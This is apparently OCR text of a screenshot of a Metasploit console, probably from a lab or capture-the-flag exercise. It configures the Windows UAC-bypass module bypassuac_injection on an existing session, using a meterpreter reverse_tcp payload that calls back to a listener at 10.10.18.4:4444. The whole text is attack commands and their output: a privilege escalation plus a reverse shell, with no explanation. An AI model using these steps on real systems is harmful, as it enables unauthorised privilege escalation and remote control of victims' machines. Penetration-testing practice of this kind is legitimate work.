 msf6 exploit(windows/local/bypassuac_injection) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_injection) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > options
Module options (exploit/windows/local/bypassuac_injection):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.18.4       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86